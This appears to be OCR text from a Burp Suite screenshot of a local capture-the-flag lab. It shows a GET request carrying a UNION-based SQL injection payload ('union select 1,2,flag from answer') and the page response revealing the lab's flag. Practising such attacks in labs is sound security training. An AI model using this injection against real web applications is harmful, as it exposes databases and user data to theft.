 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /sqli/1.php?id=0 union
select 1,2,flag from answer HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
058cadjcest3j5c95o2gn982t6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Wenject
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
18
19
20
21 <div style="
margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
欢迎挑战者<br>
22 <font size="3" color="#FFFF00">
23
24
25 <font size='5' color= '#99FF00'>
当前读取的用户名：2<br>
当前读取的密码：flag{n1ce_try_on_
th1s!}
</font>
26
27 </font>
</div>
</br>
</br>
</br>
<center>
Search... 0 matches
Inspector
Selection 23 (0x17)
Selected text
flag{n1ce_try_on_th1s!}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 6